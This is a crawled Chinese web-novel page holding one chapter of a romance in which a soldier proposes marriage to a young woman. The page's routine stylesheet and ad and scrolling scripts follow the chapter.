

--- FILE ---
content_type: text/html
request_url: https://www.danmei.one/76512/19918241.html
body_size: 8152
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="gbk">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
<title>《重生年代文的路人甲》  我们会有时间学会相处的 重生年代文的路人甲全部章节在线阅读-耽美小说</title>
<meta name="keywords" content="耽美小说" />
<meta name="description" content="《重生年代文的路人甲》 我们会有时间学会相处的由耽美小说提供！" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link href="/template/jieqi/css/bootstrap.min.css" rel="stylesheet">
<link href="/template/jieqi/css/style.css" rel="stylesheet">
<script type="text/javascript" src="/template/jieqi/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/jieqi/js/b.m.js"></script>
<script type="text/javascript" src="/template/jieqi/js/17mb.js"></script>
<script type="text/javascript" src="/template/jieqi/js/17mbbase.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body class="cure">
<nav class="navbar navbar-default navbar-fixed-top">
    <div class="container fn-download">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">耽美小说</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">耽美小说</a>
        </div>
        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav">
                    	
                        
                        <li class="navitem" nav="cat_1" ><a href="/list/1.html">校园言情</a></li>
                        <li class="navitem" nav="cat_2" ><a href="/list/2.html">都市言情</a></li>
                        <li class="navitem" nav="cat_3" ><a href="/list/3.html">古代言情</a></li>
                        <li class="navitem" nav="cat_4" ><a href="/list/4.html">罗曼史</a></li>
                        <li class="navitem" nav="cat_5" ><a href="/list/5.html">耽美</a></li>
                        <li class="navitem" nav="cat_6" ><a href="/list/6.html">百合</a></li>
                        
                        

						<li class="dropdown">
                            <a href="javascript:;" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">更多 <span class="caret"></span></a>
                            <ul class="dropdown-menu">
						
						<li class="navitem" nav="cat_7" ><a href="/list/7.html">同人</a></li>
                       <li class="navitem" nav="cat_8" ><a href="/list/8.html">奇幻玄幻</a></li>
					   <li class="navitem" nav="cat_9" ><a href="/list/9.html">网游竞技</a></li>
					   <li class="navitem" nav="cat_10" ><a href="/list/10.html">科幻异能</a></li>
					   <li class="navitem" nav="cat_11" ><a href="/list/11.html">恐怖灵异</a></li>
					   <li class="navitem" nav="cat_12" ><a href="/list/12.html">惊悚推理</a></li>
					   <li class="navitem" nav="cat_13" ><a href="/list/13.html">武侠仙侠</a></li>
					   <li class="navitem" nav="cat_14" ><a href="/list/14.html">历史军事</a></li>
					   <li class="navitem" nav="cat_15" ><a href="/list/15.html">穿越重生</a></li>
					   <li class="navitem" nav="cat_16" ><a href="/list/16.html">综合其它</a></li>

                            </ul>
                        </li>

                       
                    </ul>
            <form class="navbar-form navbar-right hidden-sm hidden-xs" name="articlesearch" action='/modules/article/search.php' method='post'>
                <input type="text" class="form-control form-search" placeholder="请输入搜索关键词" name="searchkey">
                <input type="submit" class="form-control btn-search" value="搜索">
            </form>
        </div><!--/.nav-collapse -->
    </div>
</nav>
<div class="row visible-xs visible-sm">
    <div class="col-md-12" style="margin:5px 0 20px 0 ">
        <form action='/book/search' method='get'>
            <div class="col-sm-12">
                <div class="input-group">
                    <input type="text" class="form-control input-lg frm-search" value=""  placeholder="请输入书名或者作者" name='q'  autocomplete="off">
                    <span class="input-group-btn">
                                <button class="btn btn-info btn-lg" type="submit"><span class="glyphicon glyphicon-search"></span></button>
                            </span>
                </div>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">

    var pre = "Array";
    var nex = "Array";

    var currentpos, timer;
    function initialize() {
        timer = setInterval("scrollwindow()", 20);
    }
    function sc() {
        clearInterval(timer);
    }
    function scrollwindow() {
        window.scrollBy(0, 1);
    }

    $(function () {
        document.onmousedown = sc;
        document.ondblclick = initialize;


        $(window).keydown(function (e) {
            var c = e.keyCode;
            if (c == 37) {
                location.href = pre;
            } else if (c == 39) {
                location.href = nex;
            }
        });
    });
</script>
<div class="container fn-download">
    <ol class="breadcrumb ant-btn-background-ghost">
        <li><a href="/">首页</a></li>
        <li class="active">烂柯人作品</li>
        <li><a href="https://www.danmei.one/76512.html">重生年代文的路人甲</a></li>
        <li class="active"> 我们会有时间学会相处的</li>
    </ol>
    <div class="row ">
        <div class='col-md-12'>
            <nav>
                <ul class="pager">
                    <li class="previous"><a class='btn btn-info' href="19916140.html" title="第3章">上一篇</a></li>
                    <li><a class="btn btn-info" href="https://www.danmei.one/76512.html">返回目录</a></li>
                    <li class="next"><a class='btn btn-info' href="19929202.html" title="第5章">下一篇</a></li>
                </ul>
            </nav>
        </div>
        <div class="col-sm-12 col-md-12">
            <div id="gundong" class="alert alert-warning" style="font-size: 12px">
                亲,双击屏幕即可自动滚动
            </div>
            <div class="panel panel-default home-page_TkHVH">
                <div class="panel-heading"> 我们会有时间学会相处的</div>
                <div class="chaptera">
                    <div class="clearfix"></div>
                </div><div align="center"><script>live2();</script></div>
                <div class="panel-body content-body content-ext">&nbsp;&nbsp;&nbsp;&nbsp;李岱凌已经连续三十多个小时没合过眼。<br />
&nbsp;&nbsp;&nbsp;&nbsp;回了屋，水理跟在他身后，接过他脱下来的衣服、迭好放在凳子上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;他弯腰闭上眼，在水理脸上蹭了两下，水理两只手抱住他脸：“你快睡了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;累成这样，水理心里不可能没有触动，心疼他。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你陪我。”李岱凌转而在她颈间呢喃，弯着腰，水理都怕他倒了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“好。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;两手抱着他腰，将人往床上拉，李岱凌配合抬脚，倒也没有水理想的那么脆弱。<br />
&nbsp;&nbsp;&nbsp;&nbsp;躺在床上，水理在高，李岱凌埋她胸前，任由小姑娘抱着自己、哼着柔软的调子“哄”。<br />
&nbsp;&nbsp;&nbsp;&nbsp;过度劳累导致身体矛盾，精神疲惫又清明，李岱凌听着她规律的心跳，慢慢有了困意，等水理在低头去看他的时候，他已经睡沉。<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理抬手，去摸他这些日子长了些的头发，垂在他额前，使他人看着小了很多。<br />
&nbsp;&nbsp;&nbsp;&nbsp;他长得唇红齿白，却并无女相，带着贵气的眉眼和鼻子，叫人一眼以为他出身优渥，谁能想到是个说一不二的军人，性格还强势、传统。<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理摸摸他的耳朵，并无困意，在床上缝他几件破了的衣裤，觉得自己隐约间还有点那么贤妻良母的气质。<br />
&nbsp;&nbsp;&nbsp;&nbsp;等到日落黄昏，李岱凌约摸要醒的时候，水理下床去灶房煮了点菜粥，炒了韭菜鸡蛋，都温在灶上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理还没有见过李岱凌初醒的时候是什么样子，好像以前所有场合都是他在照顾她。<br />
&nbsp;&nbsp;&nbsp;&nbsp;所以她有些期待，坐在床边撑着手看他。<br />
&nbsp;&nbsp;&nbsp;&nbsp;等他睫毛眨了眨，睁开眼睛，却没有水理预先想象过的懵懂。<br />
&nbsp;&nbsp;&nbsp;&nbsp;一双眼睛改变了他的气质，好像无时无刻不是坚毅而沉稳的，黑沉沉的眸子中有掌控全局的自信，让人不自觉信服。<br />
&nbsp;&nbsp;&nbsp;&nbsp;这才是真实的他。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“醒了……”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理捧着脸歪头看他，李岱凌静静的，看了水理一会儿，伸手去逗她下巴。<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理笑嘻嘻地仰起头，被弄得哈哈笑。李岱凌起身，直接一个抬手、掐着水理的小腰将人抱到了自己身上。<br />
&nbsp;&nbsp;&nbsp;&nbsp;两人面对着面，鼻尖相触，都被对方吸引着，静下来。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“水理。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯。”水理双手交迭，放在他胸前，下巴放在手背上面、一脸放松和开心。<br />
&nbsp;&nbsp;&nbsp;&nbsp;旧事复提，李岱凌一生也难有这般忐忑的时候。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你愿不愿意，”他顿了一会儿，“和我……结婚？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理一停。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“唔？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;她看他，小一会儿，看出他神色中隐藏的忐忑。<br />
&nbsp;&nbsp;&nbsp;&nbsp;他怕重蹈覆辙、怕她翻脸。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“唔……”<br />
&nbsp;&nbsp;&nbsp;&nbsp;侧过头，水理暂时没说话、出神。<br />
&nbsp;&nbsp;&nbsp;&nbsp;李岱凌静静等她审判。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“太快了，李岱凌。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理沉默一会儿才回答。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她没有生气，只是单纯地陈述事实。这点相处不足以她做出这样重大的决定，人的分分合合大多时候是不受控制的，她怕，急于求成的举动、反而让他们最后走到老死不相往来的地步。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她一点一点说给李岱凌，李岱凌抱着她听。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我们……也可以不急的，水理。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理不解。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我们只是到了，必须结婚的地步。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我明白。”世人的流言蜚语足以让他们在世间无法立足、甚至丢掉性命，在这个混乱的年代。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“但是结了婚，没有人规定，我们必须要立马以夫妻的身份相处，对不对？”李岱凌循循善诱。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我们可以在一起、慢慢培养感情，你也可以留在这里，或者去读书、去工作，去做自己想做的事情。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“水理，你是自由的，除了我们的夫妻身份。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理惊呆了，她没想到李岱凌思想这么超前，结了婚还不做夫妻的，那不就是后世的“假结婚”。<br />
&nbsp;&nbsp;&nbsp;&nbsp;可是他们有做假夫妻的必要嘛，他们的感情又不是假的。<br />
&nbsp;&nbsp;&nbsp;&nbsp;经过他这么一说，水理突然不太明白自己的矛盾点在哪里。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你不想我和你待一起？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你说呢？”李岱凌气笑反问，他轻轻揪着她脸蛋，“我想得快发疯了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;恨两年前怎么没把人拐跑了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那这个假夫妻理论的必要之处在哪里呢？”水理自言自语，“难道我以后和你处不好了，还可以后悔、离婚？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“想都不要想。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理琢磨出来了：“那你忽悠我嘛。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;真结婚、假结婚都一个样！<br />
&nbsp;&nbsp;&nbsp;&nbsp;李岱凌亲亲她，没做回答，不管忽悠与否，他说的都是真的，他是真的想要她。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我们会有时间学会相处的，水理……嫁给我。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我小时候京市长大，十六岁入军校，十九岁毕业进部队，到现在九年，半生中除了你，没喜欢过别人。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理趴在他胸口画着圈。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你和我母亲通过信，她是一个怎样的人，你知道，对不对。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“嗯。”水理点头，那是她最熟悉的母亲形象，因为，像极了水理上辈子的妈妈。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“我家里有爷爷奶奶、父亲母亲，还有个小五岁的妹妹，他们都知道你、也都很喜欢你。”李岱凌转折，“但如果你和他们相处不来，也不用担心，我常年在外，你也不必替我在跟前给他们尽孝，和他们相处不多的。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;他把能想到的琐碎都讲给她听，她还小，有那么多顾虑，多可爱、多正常。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那……孩子，呢？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;李岱凌已经二十八了，在这个年代已经属于大龄青年了，结了婚，身边必然会催生。<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理没想那么快要宝宝。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“小孩子太吵了，我们晚一点好不好？”李岱凌以为她想要，可自己都还没和她相处够，怎么舍得多余的人和事挤占他们的相处。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那你……那天，还，还弄进来了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;“抱歉，”他是故意的，但，“你知道我的，有时候，就是有点霸道，以后不会了。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理听出来了，他只是占有欲发作，觉得欺负她“好玩”。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她其实并不能切实体会到这件事情的严重性，自己也上头过，斟酌一下轻拿轻放了。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“以，以后？”<br />
&nbsp;&nbsp;&nbsp;&nbsp;李岱凌握着她的手揉捏，正经的时候，他不是个狂放的性子，也不想随意出口侵犯她，只道：“嗯，以后。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理羞得想抽他。<br />
&nbsp;&nbsp;&nbsp;&nbsp;他的人品她是相信的，一切好像也没什么可犹豫的。<br />
&nbsp;&nbsp;&nbsp;&nbsp;她喜欢他嘛，大胆一点也不是不可以。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那……好嘛。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;水理在他耳边轻轻应了一声。<br />
&nbsp;&nbsp;&nbsp;&nbsp;李岱凌内心喜不胜收、面上也看得见笑意，抱着人狠狠亲了一口。<br />
&nbsp;&nbsp;&nbsp;&nbsp;“但我，真的、应该不会跟你走哦。”<br />
&nbsp;&nbsp;&nbsp;&nbsp;不离开鹿池大队，生活和原来几乎也没差。<br />
&nbsp;&nbsp;&nbsp;&nbsp;李岱凌知道，她担心她的好友，但是——<br />
&nbsp;&nbsp;&nbsp;&nbsp;“那不一定。”</div>
            </div>
        </div>
    </div><script>chapter1();</script><br>
    <div class="row ">
        <div class='col-md-12'>
            <nav>
                <ul class="pager">
                    <li class="previous"><a class='btn btn-info' href="19916140.html" title="第3章">上一篇</a></li>
                    <li><a class="btn btn-info" href="https://www.danmei.one/76512.html">返回目录</a></li>
                    <li class="next"><a class='btn btn-info' href="19929202.html" title="第5章">下一篇</a></li>
                </ul>
            </nav>
        </div>

    </div><br><script>chapter2();</script>
    <!-- Site footer -->
<footer class="footer ">
    <p>本站只收录已完结小说，所有小说由网友上传，如有侵犯版权，请来站内短信告知，本站立即予以处理。<br/>
        积极配合“净网2025”专项行动，共同抵制网络淫秽色情信息，一经发现，立即删除。欢迎举报！<br/>
        /侵犯版权/色情举报/邮箱:novel#qq.com(#换成@)<br/>
        <a href="https://www.danmei.one/">耽美小说</a> All Rights Reserved.<br/></p>

<div style="display: none;"><script src="/scripts/analytics.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</div>


</footer>
</div> <!-- /container -->
<script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.danmei.one/template/jieqi/css/style.css
body_size: 2032
content:
body {
    padding-top: 70px;
    overflow-x: hidden;
}
a {
    color: #0E6070;
    text-decoration: none;
}
.media {
    border-bottom: 1px solid #ddd;
    margin:5px 0 5px 0;
    padding:5px 0 5px 0;
}

.book-title {
    font-size: 14px;
} 
.media-heading {
    font-size:14px !important;
}


.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
    color:white;
}
.frm-search {
    font-size:14px;
    box-shadow: none;
    height: 44px;
}
.yqlink a{padding:0px 5px;}
.thub {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 24px;
    line-height: 24px;
    font-size: 14px;
    background: #000;
    text-indent: .5em;
    color: #fff;
    opacity: .7;
    filter: alpha(opacity=70);
    cursor: pointer;
}
.footer {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-top: 40px;
    border-top: 1px solid #eee;
}

.list-group-ext {
    padding:0;
    margin-bottom: 0;
    background-color: transparent;
    border:none;
}

.list-group-ext li {
    border-left:none;
    border-radius: 0;
    padding:10px;
    background-color: transparent;
    color:#1ABC9C;
    border-right: none;
}

.list-group-ext li:first-child {
    border-radius: 0;
    border-top: none;
}

.list-group-ext li:last-child {
    border-bottom: none;
}

.panel-heading-typename a {
    font-size:14px;
    font-weight: bold;
    color:#16A085;
    background-color: #1ABC9C;
}

.badge {
    background-color: #95A5A6;
    font-weight: normal;
}

.badge-like {
    background: none;
    color:red;
    font-weight: bold;
}

.jumbotron-index {
    padding:10px !important;
    background-color: #ECF0F1;
}
.panel-default {
    background-color: #ECF0F1;
    border:none;
    padding-bottom: 0;
}
.panel-default>.panel-heading {
    background-color: #1C9FB8;
    color:white;
    border:none;
}

.navbar-default{
    background-color: #1C9FB8;
    border:none;
}

.navbar-default .navbar-nav>li>a {
    color:white;
}

.navbar-default .navbar-nav>li>a:hover{
    color:#F39C12;
}


.navbar-default .navbar-nav>.active>a  {
    background-color: white;
}

.navbar-default .active {
    background-color: white;
}
.navbar-default .navbar-brand{ 
    color:white;
    font-weight: bold
}

.panel-body {
    padding:5px;
}

.panel-recommand {
    padding-top:5px;
}

.col-sm-index {
    padding:0px 5px 5px 5px;
    min-height: 140px;
}
.thumbnail {
    border:none;margin-bottom: 0
}
@media (min-width: 767px){
    .thumbnail img {
        width:100%;height: auto;min-height: 210px;
        max-height: 210px;
    }
    .zoom-xs {
        width:220px !important;
    }
    .imgAuto {
        width:120px;
        height: 160px;
    }
    .book_info_other {
        font-size:13px;
        margin:5px 0 2px 0;
    }
}

.global-ad {
    border:none;max-height: 80px;width: 99%;
}
.index-chapter {
    font-size:12px;
}
 
.px12{
    font-size: 12px;
}
.px13{
    font-size:13px;
}

@media (max-width: 767px) {
    .zoom-xs {
        width:100px !important;
    }
    .imgAuto {
        width:90px;
        height: 120px;
    }
    .media-heading {
        font-size:12px;
    }
    .book_info_other {
        font-size:11px;
        color:#7F8C8D;
        margin:2px 0 2px 0;
    }
    .book_info_other a {
        color:red;
    }
    .cat-book-intro{
        font-size:9px;
        height: 64px;overflow: scroll;
    }
    .book-intro-index {
        font-size:9px;
        height: 80px;overflow: scroll;
    }
    .pagination{
        font-size: 9px;
    }
    .pagination>li>a{
        padding:3px 6px;
    }
}


.list-group-item {
    position: relative;
    display: block;
    padding: 10px 10px 0 10px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
}

.book_author,.book_update {
    color:#7F8C8D;font-size: 12px
}
.table {
    margin-bottom: 0;
}
.id_sequence {
    color:#7F8C8D;
}
.pub_date {
    float:right;
    color:#7F8C8D;font-size: 12px
}

.btn {
    border:none;
}

.btn-default {
    background-color: #BDC3C7
}
.btn-warning {
    margin:8px;
}
.btn-primary {
    background-color: #1ABC9C;
}

.table-chapter > tbody > tr > td {
    padding: 8px 0 5px 0;border:none;
    border-bottom: 1px solid #BDC3C7;
}
.cat-book  >p {
    margin:3px 0 4px 0;
}
.cat-book-intro,.book-intro-index{
    font-size:12px;
    color:black;
    line-height: 20px;
}
.list-charts li {
    width:33%;
	float:left;
    list-style: none;
    position: relative;
    display: block;
    padding: 10px;
    margin-bottom: -1px;
    white-space: nowrap;
	overflow: hidden;
    border-bottom: 1px solid #ddd;
}
.list-charts li a{display:block}
.info{position:relative;padding:10px;height:328px;}
.info1{position:absolute;top:20px;left:10px; text-align:center}
.info2{position:absolute;top:0px;left:120px;right:5px;}
.info2 h1{font-size:16px;font-weight:bold;height:20px; line-height:20px; overflow:hidden}
.info2 h3{font-size:14px;color:#7F8C8D;height:14px; line-height:14px; overflow:hidden}
.info2 p{color:black;height:200px; overflow:hidden;overflow:auto;}
.info3{border-top:1px solid #ddd}
.info3 p{ height:20px; line-height:20px; overflow:hidden}
li{ list-style:none}
._17mb_ph .caption{ background-color:#1C9FB8;border-radius:3px 3px 0px 0px;margin:0px;padding:0px;}
._17mb_ph li{float:left;height:40px; line-height:40px; overflow:hidden;}
._17mb_ph .caption li{color:#fff;}
._17mb_ph .article{ background:#ECF0F1;margin:0px;padding:0px;}
._17mb_ph .article li{border-bottom:1px solid #ddd}
._17mb_ph .articlename{width:25%;}
._17mb_ph .lastchapter{width:30%}
._17mb_ph .author{width:16%;text-align:center}
._17mb_ph .lastupdate{width:15%;text-align:center}
._17mb_ph .visit{width:6%;text-align:center}
._17mb_ph .fullflag{width:8%;text-align:center}
.myinfo{display:block;width:150px; overflow:hidden; text-align:center}
#navbar .myinfo #myinfo2{text-align:center;color:#00FF40; position:relative}
._17mb_jump{margin:0 auto;max-width:400px;}
._17mb_jump .caption{border-radius:5px 5px 0px 0px;width:100%;height:30px; line-height:30px; text-align:center;background:#1ABC9C;color:#fff;}
._17mb_jump .con{width:98%;padding:1%;background:#eee;color:#333; text-align:center}
._17mb_jump .btn0{padding:5px; background:#1ABC9C;color:#fff}
._17mb_Ot{ max-width:500px;margin:0 auto;}
._17mb_Ot .ptitle{padding:10px;background:#1C9FB8;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_Ot .pcon{ background:#eee;}
._17mb_Ot .loginname{position:relative;height:50px; line-height:50px;}
._17mb_Ot .loginname input{height:30px; line-height:30px;width:100%}
._17mb_Ot .loginname span{position:absolute;display:block;}
._17mb_Ot .loginname .s1{left:10px;}
._17mb_Ot .loginname .s2{left:100px;right:10px; text-align:left;}
._17mb_Ot .loginname .btn0 input{width:50%}
._17mb_U .ptitle{padding:10px;background:#1C9FB8;color:#fff;border-radius:3px 3px 0px 0px;}
._17mb_U .puser{background:#eee; line-height:50px;}
._17mb_U .puser .s1{float:left;display:block;width:36%;margin:0px 2%; text-align:right;height:50px; overflow:hidden;}
._17mb_U .puser .s2{float:left;display:block;width:60%; text-align:left;height:50px; overflow:hidden;}
._17mb_U .pcon{ background:#eee;}
._17mb_U .caption{height:30px; line-height:30px;border-bottom:1px solid #ddd;padding:0px 10px; overflow:hidden}
._17mb_U .bookcon{width:98%;height:30px; line-height:30px;margin:0px 1%;}
._17mb_U .bookcon td{border-bottom:1px solid #ddd;}
._17mb_U .bookcon p{height:30px; line-height:30px; overflow:hidden;}
._17mb_U .bookcon .num{width:4%;}
._17mb_U .bookcon .articlename{width:28%;}
._17mb_U .bookcon .lastchapter{width:30%;}
._17mb_U .bookcon .bookmark{width:30%;}
._17mb_U .bookcon .action{width:8%;}
._17mb_U .bookbtn{padding:10px;border-bottom:1px solid #ddd;overflow:hidden}
.chaptera div{float:left;width:33%; text-align:center;}
.btn-lg{background:#1ABC9C} 

.jc-book{
    white-space: nowrap;
    overflow: hidden;
    padding-bottom: 10px;
    background-color: transparent;
    border-left: none;
    border-top:none;
    border-right: none;
}
.nowrap {
    white-space: nowrap;
    word-break: keep-all;
    overflow: hidden;
}

.pager li>a, .pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #1ABC9C; 
    border:none; 
    border-radius: 15px;
}
.pager li>a:hover{
    background-color: #34495E;
}


.footer {
    padding:10px 0 10px 0;
    font-size:12px;
    margin:15px 0 0 0;
	background-color: #ECF0F1;
}

.chapter {
    font-size:13px;
}
.book-ext-info {
    padding:10px 0 5px 20px;
    font-size:11px;
}
.content-body {
    line-height: 40px;font-size:22px;padding:20px;
    word-break: break-all;
}

.navbar-btn {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}

@media (max-width: 767px) {
	
.content-body {
    line-height: 1.8em;font-size:1.8em;padding:20px;
    word-break: break-all;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.danmei.one/template/jieqi/js/17mb.js
body_size: 1188
content:
function isMobileBrowser(){
    var result=false;
    var sUserAgent= navigator.userAgent.toLowerCase();  
    var bIsIpad= sUserAgent.match(/ipad/i) == "ipad";  
    var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os";  
    var bIsMidp= sUserAgent.match(/midp/i) == "midp";  
    var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";  
    var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb";  
    var bIsAndroid= sUserAgent.match(/android/i) == "android";  
    var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce";  
    var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile";
    if(bIsIpad||(window.screen.height>=768&&window.screen.width>=1024)){
        result=false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {  
        result=true; 
    }
    else
    {  
        result=false;
    }
    return result;
}
/*
if(isMobileBrowser()){
    var currentHref=location.href;
    currentHref=currentHref.replace("www.","m.");
    location.href=currentHref;
}
*/
$(function(){
	$widthwindow = $(window).width();
	if($widthwindow < 750){
		$(".list-charts li").width($widthwindow-60);
		$("#_17mb_ph .author,#_17mb_ph .lastchapter,#_17mb_ph .visit,#_17mb_ph .fullflag").hide(300);
		$("#_17mb_ph .articlename").width("70%");
		$("#_17mb_ph .lastupdate").width("30%");
		$("#bookcon .lastchapter,#booklast").hide(300);
		$(".navbar-nav li").css({"display":"block","float":"left"});
		$(".myinfo,.bookcase").width("50%").height(60);
		$("#navbar .bookcase").css("top","0px");
		$(".dropdown-menu a").css("color","#fff");
	}
	
})
var _mobile;
UA = navigator.userAgent.toLowerCase();
url = window.location;
url = url.toString();
if((UA.indexOf('iphone') != -1 || UA.indexOf('mobile') != -1 || UA.indexOf('android') != -1 || UA.indexOf('ipad') != -1 || UA.indexOf('windows ce') != -1 || UA.indexOf('ipod') != -1) && UA.indexOf('ipod') == -1) {
	_mobile = 1 ;$(function(){$("#gundong").hide()});
}
else{
	_mobile = null ;
}


//椤堕儴骞垮憡锛圥C锛�
function _17mb_pctop(){
}
//涓儴骞垮憡锛圥C锛�
function _17mb_pcmiddle(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC涓儴骞垮憡浠ｇ爜-->");
}
//搴曢儴骞垮憡锛圥C锛�
function _17mb_pcbottom(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC搴曢儴骞垮憡浠ｇ爜-->");
}
//瀵硅仈骞垮憡(PC)
function _17mb_pcduilian(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC瀵硅仈骞垮憡-->");
}
//PC绔犺妭椤垫柟褰㈠箍鍛�1
function _17mb_chapter1(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC绔犺妭椤垫柟褰㈠箍鍛�1-->");
}
//PC绔犺妭椤垫柟褰㈠箍鍛�2
function _17mb_chapter2(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC绔犺妭椤垫柟褰㈠箍鍛�2-->");
}
//PC绔犺妭椤垫柟褰㈠箍鍛�3
function _17mb_chapter3(){
	if(!_mobile)
	document.write("<!--杩欓噷濉啓PC绔犺妭椤垫柟褰㈠箍鍛�3-->");
}
//椤堕儴骞垮憡锛圵AP锛�
function _17mb_waptop(){
	if(_mobile)
	document.write("<!--杩欓噷濉啓WAP椤堕儴骞垮憡浠ｇ爜-->");
}
//涓儴骞垮憡锛圵AP锛�
function _17mb_wapmiddle(){
	if(_mobile)
	document.write("<!--杩欓噷濉啓WAP涓儴骞垮憡浠ｇ爜-->");
}
//搴曢儴骞垮憡锛圵AP锛�
function _17mb_wapbottom(){

}
//error
function bookerror(){
	
	document.write("<a href='/error.php'>濡傛灉鎮ㄥ彂鐜伴敊璇鐐瑰嚮杩欓噷鍛婅瘔鎴戜滑</a>");
}


if(_mobile = 1){

}

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();


//缁熻浠ｇ爜,PC+WAP
function _17mb_tj(){

}

--- FILE ---
content_type: application/javascript
request_url: https://www.danmei.one/template/jieqi/js/17mbbase.js
body_size: 6659
content:
function killerrors() {
	return true; 
}
window.onerror = killerrors;

//jieqi common

//取得一个对象，相当于getElementById()
function GetObjcet() {
  var elements = new Array();
  for (var i = 0; i < arguments.length; i++) {
    var element = arguments[i];
    if (typeof element == 'string') element = document.getElementById(element);
	Method.Element.apply(element);
    if (arguments.length == 1) return element;
    elements.push(element);
  }
  return elements;
}

//把它接收到的单个的参数转换成一个Array对象。
